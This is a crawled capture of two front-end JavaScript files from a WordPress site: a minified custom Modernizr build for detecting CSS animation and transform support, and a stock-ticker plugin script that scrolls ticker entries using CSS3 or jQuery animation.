 * Build: http://modernizr.com/download/#-cssanimations-csstransforms-csstransforms3d-teststyles-testprop-testallprops-prefixes-domprefixes
 */
//NOTE: Using custom variable name to avoid conflicts with other plugins/themes that may use Modernizr
;window.Modernizr_custom=function(a,b,c){function y(a){i.cssText=a}function z(a,b){return y(l.join(a+";")+(b||""))}function A(a,b){return typeof a===b}function B(a,b){return!!~(""+a).indexOf(b)}function C(a,b){for(var d in a){var e=a[d];if(!B(e,"-")&&i[e]!==c)return b=="pfx"?e:!0}return!1}function D(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:A(f,"function")?f.bind(d||b):f}return!1}function E(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return A(b,"string")||A(b,"undefined")?C(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),D(e,b,c))}var d="2.8.3",e={},f=b.documentElement,g="modernizr",h=b.createElement(g),i=h.style,j,k={}.toString,l=" -webkit- -moz- -o- -ms- ".split(" "),m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v=function(a,c,d,e){var h,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:g+(d+1),l.appendChild(j);return h=["&#173;",'<style id="s',g,'">',a,"</style>"].join(""),l.id=g,(m?l:n).innerHTML+=h,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=f.style.overflow,f.style.overflow="hidden",f.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),f.style.overflow=k),!!i},w={}.hasOwnProperty,x;!A(w,"undefined")&&!A(w.call,"undefined")?x=function(a,b){return w.call(a,b)}:x=function(a,b){return b in a&&A(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return E("animationName")},p.csstransforms=function(){return!!E("transform")},p.csstransforms3d=function(){var a=!!E("perspective");return a&&"webkitPerspective"in f.style&&v("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a};for(var F in p)x(p,F)&&(u=F.toLowerCase(),e[u]=p[F](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)x(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof enableClasses!="undefined"&&enableClasses&&(f.className+=" "+(b?"":"no-")+a),e[a]=b}return e},y(""),h=j=null,e._version=d,e._prefixes=l,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return C([a])},e.testAllProps=E,e.testStyles=v,e}(this,this.document);


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2
body_size: 764
content:
function slider_scroll(slider, ticker_width, time){ // this is the jQuery animation function
    slider.css("left", "0px"); // reset offset of main ticker
    //.animate({property: value}, duration, callback)
    slider.animate({left: -ticker_width}, time, 'linear', // animate the slider to move to the left
        function(){slider_scroll(slider, ticker_width, time)} // then callback to this function to start again
    );
}

function set_wrapper_width(root) {
    ticker_width = parseInt(root.find('.ticker-main').css('width')); // Get the computed width of the entire ticker
    root.find('.ticker-wrapper').attr('style', "width:" + (ticker_width * 2 + 10) + "px"); // Set the width of the wrapper element to be twice the length of a ticker (so they both sit on one line)
    return ticker_width;
}

var stock_ticker_start = function(config) {
    var root    = config['ticker_root']; //this will return the base element for the current ticker, e.g. [stock_ticker_4]
    var slider  = root.find('.stock_ticker_slider'); //get both sliders within that ticker
    var entry   = root.find('.stock_ticker_entry'); //get one full list of stock entries
    var maxLoop = 0;
    while (parseInt(slider.css('width')) < parseInt(root.css('width')) && maxLoop < 40) {
    //is the slider too short? (most be equal to or greather than ticker width)
        slider = root.find('.stock_ticker_slider');
        slider.append(entry.clone()); //slider too short, stick a copy of all the stock entries onto both sliders, then we'll check again
        maxLoop++; // !IMPORTANT! this ensures that the while loop will not infinitely loop in the event something goes wrong somehow
    }
    var ticker_width = set_wrapper_width(root); // gets the width of 1 slider; also sets the width of the wrapper element
    var time = Math.ceil(ticker_width / config['scroll_speed']); // Define the animation time in seconds

    if ((Modernizr_custom.cssanimations) && (Modernizr_custom.csstransforms)) {
    // Modernizr is an array created elsewhere, we are checking if these values are true or false. true = supported
        slider.addClass("css3-ticker-scroll"); // add the class that has the css3 animation on it
        slider.css("animation-duration", (time) + "s"); // set the total animation time based on computed width

    } else { // if either animation or transforms are not supported, use jQuery animate
        slider_scroll(slider, ticker_width, time*1000); // this function begins jQuery animate. Time is in miliseconds, so MULTIPLY by 1000
    }
    root.fadeTo(1000, config['final_opacity']); // fade-in ticker
}
